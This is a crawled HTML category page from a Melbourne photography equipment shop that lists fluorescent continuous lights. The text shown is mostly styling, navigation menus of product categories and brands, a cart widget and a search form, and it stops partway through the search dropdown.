

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imagemelbourne.com.au/continuous-light/fluro-lights
body_size: 19327
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Fluro continuous lights for videos, still photos &amp; product photography </title>
<base href="https://imagemelbourne.com.au/" />
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<meta name="description" content="Fluro continuous lights for videos, still photos &amp; product photography with softbox umbrella stand bag kit" /><meta name="keywords" content="Fluro continuous lights for videos, still photos &amp; product photography with softbox umbrella stand bag kit fluroescent easy videography zoom youtube blog vlog tutorial teaching education easy studio home desk 5500K 5000K daylight white 105W 65W 30W 35" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><style>@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.eot);src:url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://imagemelbourne.com.au/system/library/so/cache/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://imagemelbourne.com.au/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
</style>
<style>[data-s]{height:auto}</style><script>if(document.cookie.indexOf('li_nr')>=0)document.write("<link id='li_df'rel='preload'as='style'href='image/cache/lightning/02764788757gsen-gb_wp.css'/>")</script>	<style type="text/css">
		  body, #wrapper{font-family:Arial, Helvetica, sans-serif} 
	</style>
 
	<style type="text/css">
		  .container-megamenu.horizontal ul.megamenu > li > a, .font-title, .module h3.modtitle, .common-home h2, .common-home h4,.product-item-container .right-block h4,.slider-testimonials .contentslider .item .name{font-family:inherit} 
	</style>
 
 


    <style type="text/css">.icon-maintenance{
color:#ccc;
}

.so-pre-loader {
background: none;
}

.wrapper-boxed header.navbar-compact {
width: 100%;
}
@media (min-width: 1200px){
.wrapper-boxed {
    background: #000;
}


.wrapper-boxed {
    background: #000;
}
.price .price-new, .price span.price {
    color: #aaa;
}


.product-view .content-product-right .title-product h1 {
    color: #ffffff;
}


body {
  color: #ccc;
 background-color:#000;
}
.refine-search a {
  color: #9cf;
}

a{
 color:#ccc;
}

a:hover{
color:#888;
}

.box-category &gt;  ul &gt; li:hover  a {
  color: #888;
}

.box-category  ul  li:hover  a {
  color: #888;
}

.box-category &gt; ul &gt; li {
border-bottom:none;
}

.box-category ul li {
border-bottom:none;
}

.content-aside .module h3.modtitle {

background-color:#444;
}

.content-aside .module h3.modtitle span{
 color: #eee;
}

.panel{
color:#ccc;
background-color:#000;
}
.box-category &gt; ul &gt; li a.accordion-toggle{
background-color:#000;
}

.box-category ul li a.accordion-toggle{
background-color:#000;
}

.content-aside .module h3.modtitle{
border-bottom:none;
}

.content-aside .module{
border:1px solid #333;
}

.input-group-addon{
color:#ccc;
background-color:#000;
border:#000;
}

.module.so_filter_wrap .modcontent {
background-color:#000;
}

.content-aside .module h3.modtitle{
background-color:#333;
}

.content-aside .module h3.modtitle{
color:#ccc;
}

.container-megamenu.horizontal .content-feature li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover{
color:red;
}

.label-danger {
  background-color: #f3a638; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ea8f0e; }

.label-warning {
  background-color: #e3503e; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #d0321e; }

.nav-tabs&gt;li.active&gt;a, .nav-tabs&gt;li.active&gt;a:focus, .nav-tabs&gt;li.active&gt;a:hover {
color: hsl(0, 0%, 100%);
}

@media
a {
    color: #888;
}

@media (min-width: 1200px)
a {
    color: #888;
}

.so-onepagecheckout .checkout-content {
color: hsl(0, 0%, 0%);
}

.so-onepagecheckout.layout2 .col-left select {
color: hsl(0, 0%, 0%);
}

#content .so-onepagecheckout .secondary-title i.fa {
background-color: #f5f5f5;
}

#sosearchpro .autosearch-input {
color: hsl(0, 0%, 0%);
}

.dropdown-menu {
    background: hsl(0, 0%, 25%);
}

.btn-shopping-cart .table &gt; tbody &gt; tr &gt; td {
    background: hsl(0, 0%, 25%);
    color: #ccc;
}

ul.manufacturer li a {
color: #000;
}

#sosearchpro .dropdown-menu .media:hover {
background-color: transparent;
}

.shoppingcart-box .table-striped&gt;tbody&gt;tr:nth-of-type(odd) {
background-color: transparent !important;
}



megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu li a {
color: #464646 !important;
}
@media (min-width: 1200px){
ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
color: #464646 !important;
}
}

.typeheader-1 .shopping_cart .dropdown-menu {
color: #ccc;
}

.text-success{
color: #c00;
}

.checkout-cart.ltr.layout-2.loaded.modal-open{
color: #000;
}


#collapse-coupon{
color: #000;
}


.input-group .form-control{
color: #000;
background-color: #fff !important;
}

div.panel-body{
background-color: #fff;
}

.soproductbundles-desc{
color: #eee;
}

.panel-body{
background-color: #000;
padding: 0px;
}

.quantity-control input.form-control {
color: #000;
}

.soproductbundles-wrap .soproductbundles-content .soproductbundles-list-products .image{
float:left;
margin-right:20px;
}

.soproductbundles-wrap .soproductbundles-content .soproductbundles-list-products .product-layout {
    width: 25%;
}

.soproductbundles-wrap .soproductbundles-content .soproductbundles-list-products .product-thumb .caption h4 a {
    font-size: 14px;
}

.typeheader-1 .search-header-w #sosearchpro .search input {
    border-radius: 20px;
}
@media (min-width: 1200px){
.product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    color: #000;
}

.product-view .content-product-right .box-info-product .cart input {
    border: 1px solid #ccc;
}

.panel{
color: #000;
}

.btn-primary {
    background: #333;
}

.panel-heading {
    padding: 0px 0px;
}

payment-method.div .div.buttons.div.a{
    color: #000000;
}

.soproductbundles-wrap {
    margin-bottom: 1px;
}

.soproductbundles-wrap .soproductbundles-content {
background-color: #222;
color: #ccc;
}

div.bundle-list-product-description{
background-color: #000000;
}

.nav-tabs {
background-color: #000;
}

.nav-tabs&gt;li.active&gt;a{
background-color: #333;
}

.soproductbundles-name {
    font-size: 16px;
    color: #fff;
   font-weight: 600;
}

.PB_bundle_total_price {
    color: #fff;
}

.soproductbundles_info{
  color: #f00;
  font-size: 16px;
  font-weight: 600;
}

.text-success {
color: #f00;
font-size: 16px;
 font-weight: 600;
}

@media (min-width: 1200px){
.bundle-list-product-description .nav-tabs&gt;li.active&gt;a,
.bundle-list-product-description .nav-tabs&gt;li.active&gt;a:focus,
.bundle-list-product-description .nav-tabs&gt;li.active&gt;a:hover{
color: #555;
}

.bundle-list-product-description .nav-tabs&gt;li&gt;a {
border: 1px solid #ddd;
border-radius: 0;
background: #eee;
}
.bundle-list-product-description .nav-tabs&gt;li.active{
background-color: #e4e4e4;
border: 1px solid #ddd;
border-bottom-color: #ddd;
}
}

@media (min-width: 1200px){
.soproductbundles-wrap .soproductbundles-content .soproductbundles-list-products .product-layout {
float: left;
}
}


@media (max-width: 767px){
.soproductbundles-wrap .soproductbundles-content .soproductbundles-list-products .product-layout .image{
display:inline-block;
}
}

.account-logout .container .alert-success{
display:none;
}


#checkout-cart #accordion .panel:nth-child(1), #checkout-cart #accordion .panel:first-child {
	display: none;
}

#checkout-cart #accordion .panel:nth-child(2), #checkout-cart #accordion .panel:first-child {
	display: none;
}

#checkout-cart #accordion .panel:nth-child(3), #checkout-cart #accordion .panel:first-child {
	display: none;
}


.quote-table table {
    background: #000000 !important;
}

div.btn_track.rotate_text {
bottom:15% !important;
right:-40px !important;
background-color: #333333 !important
}

a, a:visited, a:active, a:link, a:focus{
color:white;
}

.logo &gt; a:nth-child(1) &gt; img:nth-child(1)


    .shipping-estimate .estimate-button {
        display: inline-block !important;
        width: auto !important;
    }
 
.shipping-estimate .field-block {
        width: 78px !important;
}

    .shipping-estimate input, .shipping-estimate select {
        max-width: 100% !important;
    }

#content .location-fields select, #content .location-fields input{ 
width: 80px !important;
}

.estimate-button{
    width: 80px !important;
    display: inline-block !important;
{


.list-group-item {
background-color: #444 !important;
}

select#input-sort.form-control {
color:#fff;
}

.layout-2.common-home #content .module h3.modtitle span {
color:#fff !important;
} </style>
<link href="https://imagemelbourne.com.au/continuous-light/fluro-lights" rel="canonical" /><link href="https://imagemelbourne.com.au/image/catalog/category/IM Logo 16x16.png" rel="icon" />		<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
</head>

									<style type="text/css">.products-list .product-grid .availability {
    position: absolute;
    top: -30px;
    font-size: 0;
    z-index: 9;
}
.products-list .product-grid .availability .label {font-size: 14px;}
.right-block {position: relative;}
.label-stock {display: none;}
.label-yellow {
    background-color: yellow;
    color: #000;
}
.label-pink {
    background-color: pink;
    color: #000;
}
html body .label-danger {
    background-color: #d9534f;
}
html body .label-warning {
    background-color: #f0ad4e;
}</style>
							

		

			 

		
	
<body class="product-category ltr layout-2">

<div id="wrapper" class="wrapper-fluid banners-effect-9">  
 
	

		 


<div class="so-pre-loader no-pre-loader"><div class="so-loader-line" id="line-load"></div></div>
	
<header id="header" class=" variant typeheader-2">
	  
	<div class="header-top hidden-compact">
		<div class="container">
			<div class="row">
				<div class="header-top-left col-lg-6 col-md-8 col-sm-4 hidden-xs">
					<ul class="top-link list-inline">
												<li class="telephone hidden-xs">
							<h5><br><a href="https://imagemelbourne.com.au/Free-delivery">$25 off shipping for orders over $200*</h5>
						</li>
																			<li class="welcome-msg hidden-sm hidden-xs">
																	<h5><br><a href="tel:1300798996">☏ 1300 798996 &nbsp;&nbsp;</a>  <a href="https://imagemelbourne.com.au/opening-hours">10am~2pm Mon~Fri</a></h5>
								 
							</li>
							
					</ul>
				</div>
				<div class="header-top-right collapsed-block col-lg-6 col-md-4 col-sm-8 col-xs-12">
				<div class="inner">	
					 
					<ul class="top-link list-inline">
						
						<li class="hidden account" id="my_account"><a href="https://imagemelbourne.com.au/index.php?route=account/account" title="My Account " class="btn-xs dropdown-toggle" data-toggle="dropdown"> <span>My Account </span> <span class="fa fa-caret-down"></span></a>
							<ul class="dropdown-menu ">
									<li><a href="https://imagemelbourne.com.au/index.php?route=account/wishlist"  title="Wish List (0)">Wish List (0)</a></li>
									<!-- <li><a href="https://imagemelbourne.com.au/index.php?route=product/compare" title="Compare">Compare</a></li> -->
								
						            <li><a href="https://imagemelbourne.com.au/index.php?route=account/register">Register</a></li>
						            <li><a href="https://imagemelbourne.com.au/index.php?route=account/login">Login</a></li>
					            															
							</ul>
						</li>	
						
													<li class="checkout hidden-md hidden-sm hidden-xs"><a href="https://imagemelbourne.com.au/index.php?route=checkout/checkout " class="btn-link" title="Checkout "><span >Checkout </span></a></li>
						
										            <li class="log"><a href="https://imagemelbourne.com.au/index.php?route=account/login">Login<i class="fa fa-sign-in"></i></a></li>
			            
			            
					</ul>
								
				</div>	
				</div>
			</div>
		</div>
	</div>
	
	<div class="header-bottom ">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
					<div class="logo">
				   								   <a href="https://imagemelbourne.com.au/"><img data-s width=600 height=232 src="image/cache/wp/lp/banners/IM-Logo-full-transparent-online-only.webp" title="Image Melbourne" alt="Image Melbourne" /></a>
			    
        
				   	</div>
				</div>
				
				<div class="main-menu-w col-lg-9 col-md-9 col-sm-6 col-xs-6">					
					  <div class="responsive megamenu-style-dev">
		
		<nav class="navbar-default">
		<div class=" container-megamenu   horizontal ">
					<div class="navbar-header">
				<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<div class="megamenu-wrapper">
							<span id="remove-megamenu" class="fa fa-times"></span>
					<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu"
					data-transition="slide" data-animationtime="500">
												
																																																
																													
																																																																												
								<li class="" >
									<p class='close-menu'></p>
																			<a href="https://imagemelbourne.com.au/MEGA-50-75-OFF-CLEARANCE-SALE" class="clearfix" >
											<strong>
												<img data-s width=100 height=100 src="image/cache/wp/lp/banners/Sale-50-75-off-shiny-button.webp" alt="">... SALE ...
											</strong>
											
										</a>
																										</li>
																																																							
																													
																																																																												
								<li class="" >
									<p class='close-menu'></p>
																			<a href="https://imagemelbourne.com.au/kits-lighting-backdrops" class="clearfix" >
											<strong>
												Kits
											</strong>
											
										</a>
																										</li>
																																																							
																													
																																																																																																																									
								<li class=" item-style2" >
									<p class='close-menu'></p>
																			<a href="https://imagemelbourne.com.au/index.php?route=product/search&amp;sort=p.date_added&amp;order=DESC&amp;search" class="clearfix description" >
											<strong>
												<img data-s width=100 height=50 src="https://imagemelbourne.com.au/image/catalog/banners/New round flat sticker 50x100.png" alt="">New<br><span class="description">arrivals</span>
											</strong>
											<span class="labelNew"></span>
										</a>
																										</li>
																																																							
																													
																																																																																																																																																		
								<li class=" item-style2 with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="" class="clearfix description" >
											<strong>
												Backdrop<br><span class="description">&amp; stands</span>
											</strong>
											
											<b class='caret'></b>
										</a>
																												<div class="sub-menu" style="width: 300px">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="categories ">
																	<div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://imagemelbourne.com.au/backdrops-all-backgrounds" onclick="window.location = 'https://imagemelbourne.com.au/backdrops-all-backgrounds';" class="main-menu">Backdrops - all</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/kits-clamps" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/kits-clamps';" class="main-menu">Backdrop Stands, Kits &amp; Clamps</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/2.7x11m" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/2.7x11m';" class="main-menu">Paper - full rolls</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/mid-half-three-quarter" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/mid-half-three-quarter';" class="main-menu">Paper Mid, 1/2 &amp; 1/4</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/XL" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/XL';" class="main-menu">Paper - XL long wide</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/-muslin-wrinkle-free" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/-muslin-wrinkle-free';" class="main-menu">Fabric - Muslin &amp; wrinkle free</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/vinyl" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/vinyl';" class="main-menu">Vinyl</a></li><li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=190_216" onclick="window.location = 'https://imagemelbourne.com.au/index.php?route=product/category&amp;path=190_216';" class="main-menu">Pop up</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/chromakey" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/chromakey';" class="main-menu">Chromakey</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/floordrop" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/floordrop';" class="main-menu">Floor Drops</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/specialty-translum" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/specialty-translum';" class="main-menu">Specialty &amp; translucent</a></li></ul></div></div></div>
																</div>															
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
																																																																																																										
								<li class=" item-style2" >
									<p class='close-menu'></p>
																			<a href="https://imagemelbourne.com.au/continuous-light" class="clearfix description" >
											<strong>
												LED &amp;<br><span class="description">Fluro</span>
											</strong>
											
										</a>
																										</li>
																																																							
																													
																																																																																											
								<li class=" item-style2" >
									<p class='close-menu'></p>
																			<a href="https://imagemelbourne.com.au/flash" class="clearfix" >
											<strong>
												Flash
											</strong>
											
										</a>
																										</li>
																																																							
																													
																																																																																																																																																		
								<li class=" item-style2 with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="" class="clearfix description" >
											<strong>
												Stands &amp;<br><span class="description">Accessories</span>
											</strong>
											
											<b class='caret'></b>
										</a>
																												<div class="sub-menu" style="width: 300px">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="categories ">
																	<div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://imagemelbourne.com.au/accessories/studio-bags" onclick="window.location = 'https://imagemelbourne.com.au/accessories/studio-bags';" class="main-menu">Bags: studio stand &amp; camera</a></li><li><a href="https://imagemelbourne.com.au/backdrop-background-stand/kits-clamps" onclick="window.location = 'https://imagemelbourne.com.au/backdrop-background-stand/kits-clamps';" class="main-menu">Backdrop Stands, Kits &amp; Clamps</a></li><li><a href="https://imagemelbourne.com.au/accessories/battery-charger" onclick="window.location = 'https://imagemelbourne.com.au/accessories/battery-charger';" class="main-menu">Batteries &amp; chargers</a></li><li><a href="https://imagemelbourne.com.au/accessories/beauty-dish-ring-flash" onclick="window.location = 'https://imagemelbourne.com.au/accessories/beauty-dish-ring-flash';" class="main-menu">Beauty dish &amp; ring flash</a></li><li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=196" onclick="window.location = 'https://imagemelbourne.com.au/index.php?route=product/category&amp;path=196';" class="main-menu">Cables, radio triggers & remotes</a></li><li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=222" onclick="window.location = 'https://imagemelbourne.com.au/index.php?route=product/category&amp;path=222';" class="main-menu">Clamps & brackets</a></li><li><a href="https://imagemelbourne.com.au/accessories/gel-filter-diffusion" onclick="window.location = 'https://imagemelbourne.com.au/accessories/gel-filter-diffusion';" class="main-menu">Filters, gels &amp; diffusers</a></li><li><a href="https://imagemelbourne.com.au/light-stand" onclick="window.location = 'https://imagemelbourne.com.au/light-stand';" class="main-menu">Light Stands</a></li><li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=194" onclick="window.location = 'https://imagemelbourne.com.au/index.php?route=product/category&amp;path=194';" class="main-menu">Light tents & tables</a></li><li><a href="https://imagemelbourne.com.au/reflector-scrim" onclick="window.location = 'https://imagemelbourne.com.au/reflector-scrim';" class="main-menu">Reflectors &amp; Scrims</a></li><li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=219" onclick="window.location = 'https://imagemelbourne.com.au/index.php?route=product/category&amp;path=219';" class="main-menu">Remote Controls</a></li><li><a href="https://imagemelbourne.com.au/accessories/softbox" onclick="window.location = 'https://imagemelbourne.com.au/accessories/softbox';" class="main-menu">Softboxes</a></li><li><a href="https://imagemelbourne.com.au/accessories/strobist-kits" onclick="window.location = 'https://imagemelbourne.com.au/accessories/strobist-kits';" class="main-menu">Speedlight kits for strobists</a></li><li><a href="https://imagemelbourne.com.au/accessories/Speedlight-snoot-grid" onclick="window.location = 'https://imagemelbourne.com.au/accessories/Speedlight-snoot-grid';" class="main-menu">Speedlight Snoot Grids &amp; Gobos</a></li><li><a href="https://imagemelbourne.com.au/accessories/westcott-spiderlite" onclick="window.location = 'https://imagemelbourne.com.au/accessories/westcott-spiderlite';" class="main-menu">Spiderlite</a></li><li><a href="https://imagemelbourne.com.au/tripods" onclick="window.location = 'https://imagemelbourne.com.au/tripods';" class="main-menu">Tripods &amp; heads</a></li><li><a href="https://imagemelbourne.com.au/photo-umbrella" onclick="window.location = 'https://imagemelbourne.com.au/photo-umbrella';" class="main-menu">Umbrellas</a></li></ul></div></div></div>
																</div>															
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
																																																																																																																																			
								<li class=" item-style1 with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="" class="clearfix" >
											<strong>
												Brands
											</strong>
											
											<b class='caret'></b>
										</a>
																												<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-8">
																																																<ul class="manufacturer style-page">
																																					<li><a href="https://imagemelbourne.com.au/savage-backdrops">Savage</a></li>
																																					<li><a href="https://imagemelbourne.com.au/cactus">Cactus</a></li>
																																					<li><a href="https://imagemelbourne.com.au/photek-softlighter">Photek</a></li>
																																					<li><a href="https://imagemelbourne.com.au/westcott-softbox">Westcott</a></li>
																																					<li><a href="https://imagemelbourne.com.au/rosco-filters">Rosco</a></li>
																																					<li><a href="https://imagemelbourne.com.au/speedybox">Speedybox</a></li>
																																					<li><a href="https://imagemelbourne.com.au/lumopro">Lumopro</a></li>
																																					<li><a href="https://imagemelbourne.com.au/panasonic-sanyo">Panasonic - Sanyo</a></li>
																																					<li><a href="https://imagemelbourne.com.au/blendz">Blendz</a></li>
																																					<li><a href="https://imagemelbourne.com.au/lumoz">Lumoz</a></li>
																																					<li><a href="https://imagemelbourne.com.au/qikbox">Qikbox</a></li>
																																					<li><a href="https://imagemelbourne.com.au/mola-beauty-dish">Mola</a></li>
																																					<li><a href="https://imagemelbourne.com.au/index.php?route=product/manufacturer/info&amp;manufacturer_id=136">Manfrotto</a></li>
																																					<li><a href="https://imagemelbourne.com.au/polaroid">Polaroid</a></li>
																																					<li><a href="https://imagemelbourne.com.au/godox">Godox</a></li>
																																					<li><a href="https://imagemelbourne.com.au/standbagger">Standbagger</a></li>
																																					<li><a href="https://imagemelbourne.com.au/shirley">Shirley paper backdrops</a></li>
																																					<li><a href="https://imagemelbourne.com.au/radio-popper-triggers">Radio Popper</a></li>
																																					<li><a href="https://imagemelbourne.com.au/shutterbag">ShutterBag</a></li>
																																					<li><a href="https://imagemelbourne.com.au/pocket-wizard-triggers">Pocket Wizard</a></li>
																																					<li><a href="https://imagemelbourne.com.au/yongnuo">Yongnou</a></li>
																																					<li><a href="https://imagemelbourne.com.au/sekonic">Sekonic</a></li>
																																					<li><a href="https://imagemelbourne.com.au/trade-secret-cards">Trade Secret</a></li>
																																					<li><a href="https://imagemelbourne.com.au/zip-linq">Zip Linq</a></li>
																																					<li><a href="https://imagemelbourne.com.au/canon-cameras">Canon</a></li>
																																					<li><a href="https://imagemelbourne.com.au/Nikon-camera-lens">Nikon</a></li>
																																					<li><a href="https://imagemelbourne.com.au/sony-cameras">Sony</a></li>
																																					<li><a href="https://imagemelbourne.com.au/pentax">Pentax</a></li>
																																					<li><a href="https://imagemelbourne.com.au/fuji-film">Fujifilm</a></li>
																																					<li><a href="https://imagemelbourne.com.au/index.php?route=product/manufacturer/info&amp;manufacturer_id=196">Superior</a></li>
																																					<li><a href="https://imagemelbourne.com.au/visico">Visico</a></li>
																																			</ul>
																																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																		</ul>
				</div>
			</div>
		</div>
		</div>
	</nav>
	</div>	<div class="main-right">
						<div class="shopping_cart">							
						 	<div id="cart" class="btn-shopping-cart">
  
  <a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
<!--       <span class="icon-c">
        <i class="fa fa-shopping-bag"></i>
      </span> -->
      <div class="shopcart-inner">
        <p class="text-shopping-cart">

         My cart
        </p>
   
        <span class="total-shopping-cart cart-total-full">
           <span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> $0.00 </span> 
        </span>
      </div>
    </div>
  </a>
  
  <ul class="dropdown-menu pull-right shoppingcart-box">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

						</div>
						<div class="search-header-w">
							<div class="icon-search hidden-lg hidden-md"></div>								
							  <div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			 
			<div class="select_category filter_type  icon-select hidden-sm hidden-xs">
				<select class="no-border" name="category_id">
					<option value="0">All Categories </option>
					 
						
						   
							<option value="240 ">* MEGA 50-75% OFF CLEARANCE SALE * </option>
						 
						
											 
						
						   
							<option value="190 ">Backdrop &amp; Stands </option>
						 
						
						 
							
							   
								
								<option value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Backdrop Stands, Kits &amp; Clamps </option>
							 
							
													 
							
							   
								
								<option value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chromakey </option>
							 
							
													 
							
							   
								
								<option value="303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Custom </option>
							 
							
													 
							
							   
								
								<option value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Fabric - Muslin &amp; wrinkle free </option>
							 
							
													 
							
							   
								
								<option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Floor Drops </option>
							 
							
													 
							
							   
								
								<option value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Paper - full rolls </option>
							 
							
													 
							
							   
								
								<option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Paper - XL long wide </option>
							 
							
													 
							
							   
								
								<option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Paper Mid, 1/2 &amp; 1/4 </option>
							 
							
													 
							
							   
								
								<option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poly Velvet </option>
							 
							
													 
							
							   
								
								<option value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pop up </option>
							 
							
													 
							
							   
								
								<option value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Retro Vintage </option>
							 
							
													 
							
							   
								
								<option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Specialty &amp; translucent </option>
							 
							
													 
							
							   
								
								<option value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vinyl </option>
							 
							
																		 
						
						   
